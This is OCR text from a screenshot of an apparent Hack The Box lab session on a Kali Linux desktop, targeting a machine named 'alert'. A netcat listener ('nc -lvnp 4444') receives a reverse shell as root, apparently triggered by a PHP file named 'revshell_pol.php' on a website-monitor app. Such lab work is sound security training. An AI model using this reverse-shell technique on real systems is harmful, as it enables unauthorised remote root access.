 Hack The Box :: Hack The
Website Monitor
GitHub - neatnik/website-
New Tab
127.0.0.1:8080/config/revshell_pol.php
Hack The Box :: Dashb...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
1.0
0.8
0.6
0.4
0.2
kali@kali: ~
File Actions Edit View Help
Google Hacking DB
OffSec
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.192] from (UNKNOWN) [10.10.11.44] 34398
bash: cannot set terminal process group (1014): Inappropriate ioctl for device
bash: no job control in this shell
root@alert:/opt/website-monitor/config# whoami
whoami
root
root@alert:/opt/website-monitor/config#